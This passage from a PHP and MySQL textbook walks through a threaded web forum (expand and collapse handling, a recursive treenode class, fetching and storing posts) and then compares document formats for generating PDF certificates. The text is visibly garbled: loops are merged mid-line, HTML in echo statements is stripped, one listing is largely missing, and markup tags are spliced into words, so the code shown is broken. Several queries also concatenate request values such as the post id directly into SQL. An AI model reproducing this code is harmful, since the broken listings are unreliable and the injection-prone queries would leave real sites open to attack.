If you try to exp<strong>and</strong> a particular thread, you will be passed a postid via exp<strong>and</strong>.You<br />
therefore add a new entry to the exp<strong>and</strong>ed array to reflect this.<br />
The exp<strong>and</strong>_all() function is shown in Listing 31.3.<br />
Listing 31.3 exp<strong>and</strong>_all() Function from discussion_fns.php—Processes the<br />
$exp<strong>and</strong>ed Array to Exp<strong>and</strong> All the Threads in the Forum<br />
function exp<strong>and</strong>_all(&$exp<strong>and</strong>ed) {<br />
// mark all threads with children as to be shown exp<strong>and</strong>ed<br />
$conn = db_connect();<br />
$query = "select postid from header where children = 1";<br />
$result = $conn->query($query);<br />
$num = $result->num_rows;<br />
for($i = 0; $ifetch_row();<br />
$exp<strong>and</strong>ed[$this_row[0]]=true;<br />
}<br />
}<br />
This function runs a database query to work out which of the threads in the forum have<br />
replies, as follows:
752 Chapter 31 Building <strong>Web</strong> Forums<br />
select postid from header where children = 1<br />
Each of the articles returned is then added to the exp<strong>and</strong>ed array.You run this query to<br />
save time later.You could simply add all articles to the exp<strong>and</strong>ed list, but it would be<br />
wasteful to try processing replies that do not exist.<br />
Collapsing the articles works in the opposite way, as follows:<br />
if(isset($_GET['collapse'])) {<br />
if($_GET['collapse']=='all') {<br />
$_SESSION['exp<strong>and</strong>ed'] = array();<br />
} else {<br />
unset($_SESSION['exp<strong>and</strong>ed'][$_GET['collapse']]);<br />
}<br />
}<br />
You can remove items from the exp<strong>and</strong>ed array by unsetting them.You remove the thread<br />
that is to be collapsed or unset the entire array if the entire page is to be collapsed.<br />
All this is preprocessing, so you know which articles should be displayed <strong>and</strong> which<br />
should not.The key part of the script is the call to display_tree($_SESSION<br />
['exp<strong>and</strong>ed']); which actually generates the tree of displayed articles.<br />
Displaying the Articles<br />
Let’s look at the display_tree() function, shown in Listing 31.4.<br />
Listing 31.4 display_tree() Function from output_fns.php—Creates the Root<br />
Node of the Tree Structure<br />
function display_tree($exp<strong>and</strong>ed, $row = 0, $start = 0) {<br />
// display the tree view of conversations<br />
global $table_width;<br />
echo "";<br />
// see if we are displaying the whole list or a sublist<br />
if($start>0) {<br />
$sublist = true;<br />
} else {<br />
$sublist = false;<br />
}<br />
// construct tree structure to represent conversation summary<br />
$tree = new treenode($start, '', '', '', 1, true, -1, $exp<strong>and</strong>ed,<br />
$sublist);
Viewing the Tree of Articles<br />
753<br />
Listing 31.4<br />
Continued<br />
// tell tree to display itself<br />
$tree->display($row, $sublist);<br />
}<br />
echo "";<br />
The main role of the display_tree() function is to create the root node of the tree<br />
structure.You use it to display the whole index <strong>and</strong> to create subtrees of replies on the<br />
view_post.php page. As you can see, it takes three parameters.The first, $exp<strong>and</strong>ed,is<br />
the list of article postids to display in an exp<strong>and</strong>ed fashion.The second, $row, is an indicator<br />
of the row number that will be used to work out the alternating colors of the rows<br />
in the list.<br />
The third parameter, $start, tells the function where to start displaying articles.This<br />
is the postid of the root node for the tree to be created <strong>and</strong> displayed. If you are displaying<br />
the whole thing, as you are on the main page, this will be 0 (zero), meaning display<br />
all the articles with no parent. If this parameter is 0, you set $sublist to false <strong>and</strong><br />
display the whole tree.<br />
If the parameter is greater than 0, you use it as the root node of the tree to display, set<br />
$sublist to true, <strong>and</strong> build <strong>and</strong> display only part of the tree. (You use sublists in the<br />
view_post.php script.)<br />
The most important task this function performs is instantiating an instance of the<br />
treenode class that represents the root of the tree.This is not actually an article, but it<br />
acts as the parent of all the first-level articles, which have no parent. After the tree has<br />
been constructed, you simply call its display function to actually display the list of<br />
articles.<br />
Using the treenode Class<br />
The code for the treenode class is shown in Listing 31.5. (You might find it useful at<br />
this stage to look over Chapter 6,“Object-Oriented <strong>PHP</strong>,” to remind yourself how classes<br />
work.)
754 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.5 treenode Class from treenode_class.php— The Backbone of the<br />
Application<br />
Viewing the Tree of Articles<br />
755<br />
Listing 31.5<br />
Continued<br />
}<br />
$this->m_childlist[$count]= new treenode($row['postid'],<br />
$row['title'], $row['poster'],$row['posted'],<br />
$row['children'], $exp<strong>and</strong>, $depth+1, $exp<strong>and</strong>ed,<br />
$sublist);<br />
}<br />
}<br />
}<br />
function display($row, $sublist = false) {<br />
// as this is an object, it is responsible for displaying itself<br />
// $row tells us what row of the display we are up to<br />
// so we know what color it should be<br />
// $sublist tells us whether we are on the main page<br />
// or the message page. Message pages should have<br />
// $sublist = true.<br />
// On a sublist, all messages are exp<strong>and</strong>ed <strong>and</strong> there are<br />
// no "+" or "-" symbols.<br />
// if this is the empty root node skip displaying<br />
if($this->m_depth>-1) {<br />
//color alternate rows<br />
echo "";<br />
} else {<br />
echo "#ffffff\">";<br />
}<br />
// indent replies to the depth of nesting<br />
for($i = 0; $i < $this->m_depth; $i++) {<br />
echo "";<br />
}<br />
// display + or - or a spacer<br />
if ((!$sublist) && ($this->m_children) &&<br />
(sizeof($this->m_childlist))) {<br />
// we're on the main page, have some children, <strong>and</strong> they're exp<strong>and</strong>ed<br />
// we are exp<strong>and</strong>ed - offer button to collapse<br />
echo "
756 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.5<br />
Continued<br />
$this->m_postid."#".$this->m_postid."\">\n";<br />
} else if(!$sublist && $this->m_children) {<br />
// we are collapsed - offer button to exp<strong>and</strong><br />
echo "m_postid."#".$this->m_postid."\">\n";<br />
} else {<br />
// we have no children, or are in a sublist, do not give button<br />
echo "\n";<br />
}<br />
echo "m_postid."\">m_postid."\">".<br />
$this->m_title." - ".$this->m_poster." - ".<br />
reformat_date($this->m_posted)."";<br />
// increment row counter to alternate colors<br />
$row++;<br />
}<br />
// call display on each of this node's children<br />
// note a node will only have children in its list if exp<strong>and</strong>ed<br />
$num_children = sizeof($this->m_childlist);<br />
for($i = 0; $im_childlist[$i]->display($row, $sublist);<br />
}<br />
return $row;<br />
}<br />
}<br />
?><br />
This class contains the functionality that drives the tree view in this application.<br />
One instance of the treenode class contains details about a single posting <strong>and</strong> links<br />
to all the reply postings of that class.This gives you the following member variables:
Viewing the Tree of Articles<br />
757<br />
public $m_postid;<br />
public $m_title;<br />
public $m_poster;<br />
public $m_posted;<br />
public $m_children;<br />
public $m_childlist;<br />
public $m_depth;<br />
Notice that the treenode does not contain the body of the article.There is no need to<br />
load the body until a user goes to the view_post.php script.You need to try to make<br />
this process relatively fast because you are doing a lot of data manipulation to display the<br />
tree list <strong>and</strong> need to recalculate when the page is refreshed or a button is pressed.<br />
These variables follow a naming scheme commonly used in object-oriented applications—starting<br />
variables with m_ to indicate that they are member variables of the class.<br />
Most of these variables correspond directly to rows from the header table in the<br />
database.The exceptions are $m_childlist <strong>and</strong> $m_depth.You use the variable<br />
$m_childlist to hold the replies to this article.The variable $m_depth will hold the<br />
number of tree levels that you are down; this information will be used for creating the<br />
display.<br />
The constructor function sets up the values of all the variables, as follows:<br />
public function __construct($postid, $title, $poster, $posted, $children,<br />
$exp<strong>and</strong>, $depth, $exp<strong>and</strong>ed, $sublist){<br />
// the constructor sets up the member variables, but more<br />
// importantly recursively creates lower parts of the tree<br />
$this->m_postid = $postid;<br />
$this->m_title = $title;<br />
$this->m_poster = $poster;<br />
$this->m_posted = $posted;<br />
$this->m_children =$children;<br />
$this->m_childlist = array();<br />
$this->m_depth = $depth;<br />
When you construct the root treenode from display_tree() from the main page, you<br />
actually create a dummy node with no article associated with it.You pass in some initial<br />
values as follows:<br />
$tree = new treenode($start, '', '', '', 1, true, -1, $exp<strong>and</strong>ed, $sublist);<br />
This line creates a root node with a $postid of 0 (zero). It can be used to find all the<br />
first-level postings because they have a parent of 0.You set the depth to -1 because this<br />
node isn’t actually part of the display. All the first-level postings have a depth of 0 <strong>and</strong> are<br />
located at the far left of the screen. Subsequent depths step toward the right.
758 Chapter 31 Building <strong>Web</strong> Forums<br />
The most important thing that happens in this constructor is that the child nodes of<br />
this node are instantiated.You begin this process by checking whether you need to<br />
exp<strong>and</strong> the child nodes.You perform this process only if a node has some children, <strong>and</strong><br />
you have elected to display them:<br />
if(($sublist||$exp<strong>and</strong>) && $children){<br />
$conn = db_connect();<br />
You then connect to the database <strong>and</strong> retrieve all the child posts, as follows:<br />
$query = "select * from header where parent = '".$postid."' order by posted";<br />
$result = $conn->query($query);<br />
Next, you fill the array $m_childlist with instances of the treenode class, containing<br />
the replies to the post stored in this treenode, as follows:<br />
for ($count=0; $row = @$result->fetch_assoc(); $count++) {<br />
if($sublist || $exp<strong>and</strong>ed[$row['postid']] == true) {<br />
$exp<strong>and</strong> = true;<br />
} else {<br />
$exp<strong>and</strong> = false;<br />
}<br />
$this->m_childlist[$count]= new treenode($row['postid'],$row['title'],<br />
$row['poster'],$row['posted'], $row['children'], $exp<strong>and</strong>,<br />
$depth+1, $exp<strong>and</strong>ed, $sublist);<br />
}<br />
This last line creates the new treenodes, following exactly the same process we just<br />
walked through, but for the next level down the tree.This is the recursive part: A parent<br />
tree node calls the treenode constructor, passes its own postid as parent, <strong>and</strong> adds one<br />
to its own depth before passing it.<br />
Each treenode, in turn, is created <strong>and</strong> then creates its own children until you run out<br />
of replies or levels that you want to exp<strong>and</strong> to.<br />
After all that’s done, you call the root treenode’s display function (back in<br />
display_tree()), as follows:<br />
$tree->display($row, $sublist);<br />
The display() function begins by checking whether this is the dummy root node:<br />
if($this->m_depth > -1)<br />
In this way, the dummy can be left out of the display.You don’t want to completely skip<br />
the root node, though.You do not want it to appear, but it needs to notify its children<br />
that they need to display themselves.<br />
The display() function then starts drawing the table containing the articles. It uses<br />
the modulus operator (%) to decide what color background this row should have (hence<br />
they alternate):
Viewing the Tree of Articles<br />
759<br />
//color alternate rows<br />
echo "";<br />
} else {<br />
echo "#ffffff\">";<br />
}<br />
It then uses the $m_depth member variable to work out how much to indent the current<br />
item. If you look back at the figures, you will see that the deeper the level a reply is<br />
on, the further it is indented.You code this as follows:<br />
// indent replies to the depth of nesting<br />
for($i = 0; $i < $this->m_depth; $i++) {<br />
echo "";<br />
}<br />
The next part of the function works out whether to supply a plus or minus button or<br />
nothing at all:<br />
// display + or - or a spacer<br />
if ( !$sublist && $this->m_children && sizeof($this->m_childlist)) {<br />
// we're on the main page, have some children, <strong>and</strong> they're exp<strong>and</strong>ed<br />
// we are exp<strong>and</strong>ed - offer button to collapse<br />
echo "m_postid."#".$this->m_postid."\">\n";<br />
} else if(!$sublist && $this->m_children) {<br />
// we are collapsed - offer button to exp<strong>and</strong><br />
echo "m_postid."#".$this->m_postid."\">\n";<br />
} else {<br />
// we have no children, or are in a sublist, do not give button<br />
echo "\n";<br />
}<br />
Next, you display the actual details of this node:<br />
echo "m_postid."\">m_postid."\">".
760 Chapter 31 Building <strong>Web</strong> Forums<br />
$this->m_title." - ".$this->m_poster." - ".<br />
reformat_date($this->m_posted)."";<br />
You then change the color for the next row:<br />
// increment row counter to alternate colors<br />
$row++;<br />
After that, you add some code that will be executed by all treenodes, including the root<br />
one, as follows:<br />
// call display on each of this node's children<br />
// note a node will only have children in its list if exp<strong>and</strong>ed<br />
$num_children = sizeof($this->m_childlist);<br />
for($i = 0; $im_childlist[$i]->display($row, $sublist);<br />
}<br />
return $row;<br />
Again, this is a recursive function call, which calls on each of this node’s children to display<br />
themselves.You pass them the current row color <strong>and</strong> get them to pass it back when<br />
they are finished with it so that you can keep track of the alternating color.<br />
That’s it for this class.The code is fairly complex.You might like to experiment with<br />
running the application <strong>and</strong> then come back to look at it again when you are comfortable<br />
with what it does.<br />
Viewing Individual Articles<br />
The display_tree() call gives you links to a set of articles. If you click one of these<br />
articles, you will go to the view_post.php script, with a parameter of the postid of the<br />
article to be viewed. Sample output from this script is shown in Figure 31.7.<br />
The view_post.php script, shown in Listing 31.6, shows the message body, as well as<br />
the replies to this message.The replies are again displayed as a tree but completely<br />
exp<strong>and</strong>ed this time, <strong>and</strong> without any plus or minus buttons.This is the effect of the<br />
$sublist switch coming into action.<br />
Listing 31.6<br />
view_post.php—Displays a Single Message Body<br />
Viewing Individual Articles<br />
761<br />
// display post<br />
display_post($post);<br />
// if post has any replies, show the tree view of them<br />
if($post['children']) {<br />
echo "";<br />
display_replies_line();<br />
display_tree($_SESSION['exp<strong>and</strong>ed'], 0, $postid);<br />
}<br />
do_html_footer();<br />
?><br />
Figure 31.7<br />
You can now see the message body for this posting.<br />
This script uses three main function calls to do its job: get_post(), display_post(),<br />
<strong>and</strong> display_tree().The get_post() function, shown in Listing 31.7, pulls the function<br />
details out of the database.
762 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.7 get_post() Function from discussion_fns.php—Retrieves a<br />
Message from the Database<br />
function get_post($postid) {<br />
// extract one post from the database <strong>and</strong> return as an array<br />
if(!$postid) {<br />
return false;<br />
}<br />
$conn = db_connect();<br />
//get all header information from 'header'<br />
$query = "select * from header where postid = '".$postid."'";<br />
$result = $conn->query($query);<br />
if($result->num_rows!=1) {<br />
return false;<br />
}<br />
$post = $result->fetch_assoc();<br />
// get message from body <strong>and</strong> add it to the previous result<br />
$query = "select * from body where postid = '".$postid."'";<br />
$result2 = $conn->query($query);<br />
if($result2->num_rows>0) {<br />
$body = $result2->fetch_assoc();<br />
if($body) {<br />
$post['message'] = $body['message'];<br />
}<br />
}<br />
return $post;<br />
}<br />
This function, given a postid, performs the two queries required to retrieve the message<br />
header <strong>and</strong> body for that posting <strong>and</strong> puts them together into a single array, which it<br />
then returns.<br />
The results of the get_post() function are then passed to the display_post() function<br />
from output_fns.php.This function just prints out the array with some HTML<br />
formatting, so we did not include it here.<br />
Finally, the view_post.php script checks whether there are any replies to this article<br />
<strong>and</strong> calls display_tree() to show them in the sublist format—that is, fully exp<strong>and</strong>ed<br />
with no plusses or minuses.<br />
Adding New Articles<br />
After all that, we can now look at how a new post is added to the forum. A user can add<br />
a post in two ways: first, by clicking on the New Post button in the index page, <strong>and</strong> second,<br />
by clicking on the Reply button on the view_post.php page.
Adding New Articles<br />
763<br />
These actions both activate the same script, new_post.php, just with different parameters.<br />
Figure 31.8 shows the output from new_post.php after it is reached by clicking<br />
the Reply button.<br />
Figure 31.8<br />
In replies, the text of the original message is automatically<br />
inserted <strong>and</strong> marked.<br />
First, look at the URL shown in the figure:<br />
http://localhost/phpmysql4e/chapter31/new_post.php?parent=5<br />
The parameter passed in as parent will be the parent postid of the new posting. If you<br />
click New Post instead of Reply, you will get parent=0 in the URL.<br />
Second, you can see that, in a reply, the text of the original message is inserted <strong>and</strong><br />
marked with a > character, as is the case in most mail <strong>and</strong> news-reading programs.<br />
Third, you can see that the title of this message defaults to the title of the original<br />
message prefixed with Re:.<br />
Let’s look at the code that produces this output; it is shown in Listing 31.8.<br />
Listing 31.8 new_post.php—Allows a User to Type a New Post or Reply to an<br />
Existing Post<br />
764 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.8<br />
Continued<br />
$parent = $_POST['parent'];<br />
}<br />
if(!$area) {<br />
$area = 1;<br />
}<br />
if(!$error) {<br />
if(!$parent) {<br />
$parent = 0;<br />
if(!$title) {<br />
$title = 'New Post';<br />
}<br />
} else {<br />
// get post name<br />
$title = get_post_title($parent);<br />
// append Re:<br />
if(strstr($title, 'Re: ') == false) {<br />
$title = 'Re: '.$title;<br />
}<br />
//make sure title will still fit in db<br />
$title = substr($title, 0, 20);<br />
//prepend a quoting pattern to the post you are replying to<br />
$message = add_quoting(get_post_message($parent));<br />
}<br />
}<br />
do_html_header($title);<br />
display_new_post_form($parent, $area, $title, $message, $poster);<br />
if($error) {<br />
echo "Your message was not stored.<br />
Make sure you have filled in all fields <strong>and</strong><br />
try again.";<br />
}<br />
do_html_footer();<br />
?><br />
After some initial setup, the new_post.php script checks whether the parent is 0 (zero)<br />
or otherwise. If it is 0, this topic is new, <strong>and</strong> little further work is needed.<br />
If this message is a reply ($parent is the postid of an existing article), the script goes<br />
ahead <strong>and</strong> sets up the title <strong>and</strong> text of the original message, as follows:
Adding New Articles<br />
765<br />
// get post name<br />
$title = get_post_title($parent);<br />
// append Re:<br />
if(strstr($title, 'Re: ') == false) {<br />
$title = 'Re: '.$title;<br />
}<br />
//make sure title will still fit in db<br />
$title = substr($title, 0, 20);<br />
//prepend a quoting pattern to the post you are replying to<br />
$message = add_quoting(get_post_message($parent));<br />
The functions used here are get_post_title(), get_post_message(), <strong>and</strong> add_<br />
quoting().These functions, all from the discussion_fns.php library, are shown in<br />
Listings 31.9, 31.10, <strong>and</strong> 31.11, respectively.<br />
Listing 31.9 get_post_title() Function from discussion_fns.php—Retrieves a<br />
Message’s Title from the Database<br />
function get_post_title($postid) {<br />
// extract one post's name from the database<br />
if(!$postid) {<br />
return '';<br />
}<br />
$conn = db_connect();<br />
//get all header information from 'header'<br />
$query = "select title from header where postid = '".$postid."'";<br />
$result = $conn->query($query);<br />
if($result->num_rows!=1) {<br />
return '';<br />
}<br />
$this_row = $result->fetch_array();<br />
return $this_row[0];<br />
}<br />
Listing 31.10 get_post_message() Function from discussion_fns.php—<br />
Retrieves a Message’s Body from the Database<br />
function get_post_message($postid) {<br />
// extract one post's message from the database<br />
if(!$postid) {<br />
return '';<br />
}
766 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.8<br />
Continued<br />
$conn = db_connect();<br />
$query = "select message from body where postid = '".$postid."'";<br />
$result = $conn->query($query);<br />
if($result->num_rows>0) {<br />
$this_row = $result->fetch_array();<br />
return $this_row[0];<br />
}<br />
}<br />
These first two functions retrieve an article’s header <strong>and</strong> body, respectively, from the database.<br />
Listing 31.11 add_quoting() Function from discussion_fns.php—Indents a<br />
Message Text with > Symbols<br />
function add_quoting($string, $pattern = '> ') {<br />
// add a quoting pattern to mark text quoted in your reply<br />
return $pattern.str_replace("\n", "\n$pattern", $string);<br />
}<br />
The add_quoting() function reformats the string to begin each line of the original text<br />
with a symbol, which defaults to >.<br />
After the user types in his reply <strong>and</strong> clicks the Post button, he is taken to the<br />
store_new_post.php script. Sample output from this script is shown in Figure 31.9.<br />
Figure 31.9<br />
The new post is now visible in the tree.
Adding New Articles<br />
767<br />
The new post is shown in the figure, under Re: using gd - Julie - 09:36<br />
07/20/2008. Other than that, this page looks like the regular index.php page.<br />
Let’s look at the code for store_new_post.php, shown in Listing 31.12.<br />
Listing 31.12<br />
store_new_post.php—Puts the New Post in the Database<br />
<br />
As you can see, this script is short. Its main task is to call the store_new_post() function,<br />
which is shown in Listing 31.13.This page has no visual content of its own. If storing<br />
succeeds, you see the index page. Otherwise, you go back to the new_post.php page<br />
so that the user can try again.<br />
Listing 31.13 store_new_post() Function from discussion_fns.php—Validates<br />
<strong>and</strong> Stores the New Post in the Database<br />
function store_new_post($post) {<br />
// validate clean <strong>and</strong> store a new post<br />
$conn = db_connect();<br />
// check no fields are blank<br />
if(!filled_out($post)) {<br />
return false;<br />
}<br />
$post = clean_all($post);<br />
//check parent exists<br />
if($post['parent']!=0) {<br />
$query = "select postid from header where<br />
postid = '".$post['parent']."'";<br />
$result = $conn->query($query);<br />
if($result->num_rows!=1) {<br />
return false;<br />
}<br />
}<br />
// check not a duplicate<br />
$query = "select header.postid from header, body where<br />
header.postid = body.postid <strong>and</strong>
768 Chapter 31 Building <strong>Web</strong> Forums<br />
Listing 31.13<br />
Continued<br />
header.parent = ".$post['parent']." <strong>and</strong><br />
header.poster = '".$post['poster']."' <strong>and</strong><br />
header.title = '".$post['title']."' <strong>and</strong><br />
header.area = ".$post['area']." <strong>and</strong><br />
body.message = '".$post['message']."'";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
if($result->num_rows>0) {<br />
$this_row = $result->fetch_array();<br />
return $this_row[0];<br />
}<br />
$query = "insert into header values<br />
('".$post['parent']."',<br />
'".$post['poster']."',<br />
'".$post['title']."',<br />
0,<br />
'".$post['area']."',<br />
now(),<br />
NULL<br />
)";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
// note that our parent now has a child<br />
$query = "update header set children = 1 where postid = '".$post['parent']."'";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
// find our post id, note that there could be multiple headers<br />
// that are the same except for id <strong>and</strong> probably posted time<br />
$query = "select header.postid from header left join body<br />
on header.postid = body.postid<br />
where parent = '".$post['parent']."'<br />
<strong>and</strong> poster = '".$post['poster']."'
Adding New Articles<br />
769<br />
Listing 31.13<br />
Continued<br />
<strong>and</strong> title = '".$post['title']."'<br />
<strong>and</strong> body.postid is NULL";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
if($result->num_rows>0) {<br />
$this_row = $result->fetch_array();<br />
$id = $this_row[0];<br />
}<br />
if($id) {<br />
$query = "insert into body values<br />
($id, '".$post['message']."')";<br />
$result = $conn->query($query);<br />
if (!$result) {<br />
return false;<br />
}<br />
}<br />
return $id;<br />
}<br />
This function is long but not overly complex. It is only long because inserting a posting<br />
means inserting entries in the header <strong>and</strong> body tables <strong>and</strong> updating the parent article’s<br />
row in the header table to show that it now has children.<br />
That is the end of the code for the web forum application.<br />
Adding Extensions<br />
There are many extensions you could add to this project:<br />
n<br />
n<br />
n<br />
n<br />
You could add navigation to the view options so that from a post, you could navigate<br />
to the next message, the previous message, the next-in-thread message, or the<br />
previous-in-thread message.<br />
You could add an administration interface for setting up new forums <strong>and</strong> deleting<br />
old posts.<br />
You could add user authentication so that only registered users could post.<br />
You could add some kind of moderation or censorship mechanism.<br />
Look at existing systems for ideas.
770 Chapter 31 Building <strong>Web</strong> Forums<br />
Using an Existing System<br />
One noteworthy existing system is Phorum, an open source web forums project. It has<br />
different navigation <strong>and</strong> semantics from the one we created here, but its structure is relatively<br />
easily customized to fit into your own site. A notable feature of Phorum is that it<br />
can be configured by the actual user to display in either a threaded or flat view.You can<br />
find out more about it at http://www.phorum.org<br />
Next<br />
In Chapter 32,“Generating Personalized PDF Documents,” you use the PDF format to<br />
deliver documents that are attractive, print consistently, <strong>and</strong> are somewhat tamperproof.<br />
This capability is useful for a range of service-based applications, such as generating contracts<br />
online.
32<br />
Generating Personalized PDF<br />
Documents<br />
ON SERVICE-DRIVEN SITES,YOU SOMETIMES NEED TO deliver personalized documents,<br />
generated in response to input from your visitors.This input can be used to provide an<br />
automatically filled-in form or to generate personalized documents, such as legal documents,<br />
letters, or certificates.<br />
The example in this chapter presents a user with an online skill assessment page <strong>and</strong><br />
generates a certificate.We explain how to<br />
n Use <strong>PHP</strong> string processing to integrate a template with a user’s data to create a<br />
Rich Text Format (RTF) document<br />
n Use a similar approach to generate a Portable Document Format (PDF) document<br />
n Use <strong>PHP</strong>’s PDFlib functions to generate a similar PDF document<br />
Project Overview<br />
For this project, you give your visitors an exam consisting of a number of questions. If<br />
they answer enough of the questions correctly, you will generate a certificate for them to<br />
show that they have passed the exam.<br />
So that a computer can mark the questions easily, they are multiple choice, consisting<br />
of a question <strong>and</strong> a number of potential answers. Only one of the potential answers for<br />
each question is correct.<br />
If a user achieves a passing grade on the questions, he will be presented with a<br />
certificate.<br />
Ideally, the file format for the certificate should<br />
n<br />
n<br />
Be easy to design<br />
Be able to contain a variety of different elements such as bitmap <strong>and</strong> vector images
772 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Result in a high-quality printout<br />
Require only a small file to be downloaded<br />
Be generated almost instantly<br />
Be at a low cost to produce<br />
Work on many operating systems<br />
Be difficult to fraudulently duplicate or modify<br />
Not require any special software to view or print<br />
Display <strong>and</strong> print consistently for all recipients<br />
Like many decisions you need to make from time to time, you will probably need to<br />
compromise when choosing a delivery format to meet as many of these attributes as<br />
possible.<br />
Evaluating Document Formats<br />
The most important decision you need to make is what format to deliver the certificate<br />
in. Options include paper, ASCII text, HTML, Microsoft Word or another word processor’s<br />
format, Rich Text Format, PostScript, <strong>and</strong> Portable Document Format. Given the<br />
attributes listed previously, you can consider <strong>and</strong> compare some of the options.<br />
Paper<br />
Delivering the certificate on paper has some obvious advantages.You retain complete<br />
control over the process.You can see exactly what each certificate output looks like<br />
before sending it to the recipient. Plus, you don’t need to worry about software or b<strong>and</strong>width,<br />
<strong>and</strong> the certificate can be printed with anticounterfeiting measures.<br />
Paper would meet all of your needs except for being able to generate instantly <strong>and</strong><br />
being low cost to produce:The certificate could not be created <strong>and</strong> delivered quickly.<br />
Postal delivery could take days or weeks depending on your <strong>and</strong> the recipient’s location.<br />
Each certificate would also cost a few cents to a few dollars in printing <strong>and</strong> postage<br />
costs <strong>and</strong> probably more in h<strong>and</strong>ling. Automatic electronic delivery would be cheaper.<br />
ASCII<br />
Delivering documents as ASCII or plain text comes with some advantages. Compatibility<br />
is no problem. B<strong>and</strong>width required would be small, so cost would be very low.The simplicity<br />
of the result makes it easy to design <strong>and</strong> quick for a script to generate.<br />
If you present your visitors with an ASCII file, however, you have very little control<br />
over the appearance of their certificates.You cannot control fonts or page breaks.You can<br />
only include text <strong>and</strong> have very little control over formatting.You have no control over a<br />
recipient’s duplication or modification of the document.This is the method that makes it<br />
easiest for the recipient to fraudulently alter her certificate.
Project Overview<br />
773<br />
Hypertext Markup Language<br />
An obvious choice for delivering a document on the <strong>Web</strong> is Hypertext Markup<br />
Language (HTML). Hypertext Markup Language is specifically designed for this purpose.<br />
As you are no doubt already aware, it includes formatting control, syntax to include<br />
objects such as images, <strong>and</strong> is compatible (with some variation) with a variety of operating<br />
systems <strong>and</strong> software. It is fairly simple, so it is both easy to design <strong>and</strong> quick for a<br />
script to generate <strong>and</strong> deliver.<br />
Drawbacks to using HTML for this application include limited support for printrelated<br />
formatting such as page breaks, little consistency in the output on different platforms<br />
<strong>and</strong> programs, <strong>and</strong> variable quality printing. In addition, although HTML can<br />
include any type of external element, the capability of the browser to display or use<br />
these elements cannot be guaranteed for unusual types.<br />
Word Processor Formats<br />
Particularly for intranet projects, providing documents as word processor documents<br />
makes some sense. However, for an Internet project, using a proprietary word processor<br />
format will exclude some visitors, but given its market dominance, Microsoft Word<br />
would make sense. Most users will either have access to Word or to a word processor<br />
that will try to read Word files such as OpenOffice Writer.<br />
Windows users without Word can download the freeware Word Viewer from<br />
http://office.microsoft.com/en-us/downloads/ha010449811033.aspx.<br />
Generating a document as a Microsoft Word document has some advantages. As long<br />
as you have a copy of Word, designing a document is easy.You have very good control<br />
over the printed appearance of your documents <strong>and</strong> a lot of flexibility with its contents.<br />
You can also make it relatively difficult for the recipient to modify by telling Word to ask<br />
for a password.<br />
Unfortunately,Word files can be large, particularly if they contain images or other<br />
complex elements.There is also no easy way to generate them dynamically with <strong>PHP</strong>.<br />
The format is documented but is a binary format, <strong>and</strong> the format documentation comes<br />
with license conditions. It is possible to generate Word documents with a COM object,<br />
but it’s definitely not simple.<br />
Another possibility you may now consider is OpenOffice Writer, which has the dual<br />
advantages of not being proprietary software <strong>and</strong> using an XML-based file format. Office<br />
2003 <strong>and</strong> 2007 also support an XML file format natively.The Document Type<br />
Definition (DTD) for Word <strong>and</strong> other Office products can be downloaded from<br />
Microsoft.com. Search for “Office XML Reference Schemas.”This would be a valid<br />
option, but not a simple one.
774 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Rich Text Format<br />
Rich Text Format (RTF) gives you most of the power of Word, but the files are easier to<br />
generate.You still have flexibility over layout <strong>and</strong> formatting of the printed page.You can<br />
still include elements such as vector or bitmap images. Plus, you can still be fairly sure that<br />
the users will see a similar result to yours when they view or print the document.<br />
RTF is Microsoft Word’s text format. It is intended as an interchange format to transfer<br />
documents between different programs. In some ways, it is similar to HTML. It uses<br />
syntax <strong>and</strong> key words rather than binary data to convey formatting information. It is<br />
therefore relatively human readable.<br />
The format is well documented.The specification is freely available; search the<br />
Microsoft.com web site for “RTF specification”.<br />
The easiest way to generate an RTF document is to choose a Save As RTF option in<br />
your word processor. Because RTF files contain only text, it is possible to generate them<br />
directly, <strong>and</strong> existing ones can easily be modified.<br />
Because the format is documented <strong>and</strong> freely available, RTF is readable by more software<br />
than Word’s binary format. Be aware, though, that users opening a complex RTF<br />
file in older versions of Word or different word processors will often see somewhat different<br />
results. Each new version of Word introduces new keywords to RTF, so older<br />
implementations usually ignore controls they do not underst<strong>and</strong> or have chosen not to<br />
implement.<br />
From the original list, an RTF certificate would be easy to design using Word or<br />
another word processor; is able to contain a variety of different elements such as vector<br />
<strong>and</strong> bitmap images; gives a high-quality printout; can be generated easily <strong>and</strong> quickly;<br />
<strong>and</strong> can be delivered electronically at low cost.<br />
This format works with a variety of applications <strong>and</strong> operating systems, although with<br />
somewhat variable results. On the downside, an RTF document can be easily <strong>and</strong> freely<br />
modified by anybody, which is a problem for a certificate <strong>and</strong> some other types of documents.The<br />
file size might be moderately large for complex documents.<br />
RTF is a good option for many document delivery applications, so you can use it as<br />
one option here.<br />
PostScript<br />
PostScript, from Adobe, is a page description language. It is a powerful <strong>and</strong> complex programming<br />
language intended to represent documents in a device-independent way—that<br />
is, a description that will produce consistent results across different devices such as printers<br />
<strong>and</strong> screens. It is very well documented. At least three full-length books are available,<br />
as well as countless <strong>Web</strong> sites.<br />
A PostScript document can contain very precise formatting, text, images, embedded<br />
fonts, <strong>and</strong> other elements.You can easily generate a PostScript document from an application<br />
by printing it to a PostScript printer driver. If you are interested, you can even<br />
learn to program in it directly.<br />
PostScript documents are quite portable.They give consistent high-quality printouts<br />
from different devices <strong>and</strong> different operating systems.
Project Overview<br />
775<br />
There are a couple of significant downsides to using PostScript to distribute documents:<br />
The files can be huge <strong>and</strong> many people will need to download additional software to use<br />
them.<br />
Most Unix users can deal with PostScript files, but Windows users usually need to<br />
download a viewer such as GSview, which uses the Ghostscript PostScript interpreter.<br />
This software is available for a wide variety of platforms. Although it is available free, we<br />
do not really want to force people to download more software.<br />
You can read more about Ghostscript at http://www.ghostscript.com/<br />
